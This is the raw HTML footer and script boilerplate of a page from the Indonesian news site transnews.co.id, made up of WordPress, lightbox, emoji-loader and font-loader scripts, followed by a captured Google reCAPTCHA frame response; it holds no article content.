<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OwUC_H8F37u_GAToU8N6HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769235395680');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>